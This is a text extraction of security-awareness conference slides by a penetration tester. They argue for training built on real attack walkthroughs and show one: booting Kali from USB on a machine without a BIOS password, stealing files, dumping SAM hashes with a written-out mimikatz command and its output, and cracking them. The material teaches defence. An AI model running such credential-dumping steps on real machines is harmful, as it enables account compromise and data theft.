#### Training Through Real World **Discovery**

#### SPEAKER

**Steve Lackey** Chief Security Researcher / CTO Cyber Defense Technologies







CYBERSECURITY | INNOVATION. AWARENESS. TRAINING

**Innovations in Cybersecurity Awareness and Training:**  *A 360-Degree Perspective*



#### About the Presenter

**Steve Lackey – OSCE, OSCP, OSWP |** Chief Security Researcher / CTO – Cyber Defense Technologies

- Former Intelligence Community Penetration Tester
	- Spent extensive time working on offensive/defensive cyber operations while working for Intelligence **Agencies**
- Subject Matter Expert in Hacking
	- Industry recognized Security Researcher and has published multiple Zero Day exploits
	- **Offensive Security OSCE/OSCP/OSWP Certified**
	- Elected for CompTIA Subject Matter Expert Developing Penetration Testing Course/Exam
- Role at CDT
	- CTO & Chief Security Researcher / Lead Penetration Tester
	- **Leads the Company's Research and Development efforts**
	- Responsible for ensuring cutting edge ability and next generation capability
	- Leads and is heavily involved in all Offensive and Defensive Cyber Engagements, Threat Analysis, and Recovery efforts



Effective Security Training?

#### Common Security Training





There's got to be a better way!

*6*

### Instead, What if You…

- $\triangleright$  Provide a step by step walkthrough of today's attack methods
- Detail the tools and methods used
- $\blacktriangleright$  Highlight the areas that made the attack possible
- Illustrate why you shouldn't use a weak password or re-use one and what can happen if you do
- Demonstrate how a leaked username/password can lead to the full compromise of an organizations information systems and the data they maintain
- **Provide 'Real-World' implications to help solidify the importance of proactive security practices**



# Do you know your adversary?

#### Many hackers, many talents…







#### Do you password protect your BIOS? What could go wrong?

# What Can Happen Without a Password?





### We Can Boot Kali Linux on a USB Drive





#### Mount All Hard-Drives





#### Steal Files





#### Thanks Kali! We Have Users!





### Good ol' Mimikatz...We Have Our Hash

#### $\omega$  mimikatz 2.2.0 x64 (oe.eo)

mimikatz # lsadump::sam /system:SYSTEM /SAM:SAM Oomain: DESKTOP-D9P2V5T SysKey: 79123959f3b022323fe416cca44c45fa Local SID: S-1-5-21-3888752530-3929382762-3575970953 SAMKey: c37007c65e36a5fd65317a8d385a14ca RID : 000001f4 (500) User : Administrator RID : 000001f5 (501) User : Guest RID : 000001f7 (503) User : DefaultAccount RID : 000001f8 (504) User : SuperUser Hash NTLM: 9234fb650859ad034b2de893e26838cf RID : 000003e8 (1000) User : SteveLackey Hash NTLM: e62830daed8dbea4acd0b99d682946bb



#### Hash Cracked! Thanks Hashcat!

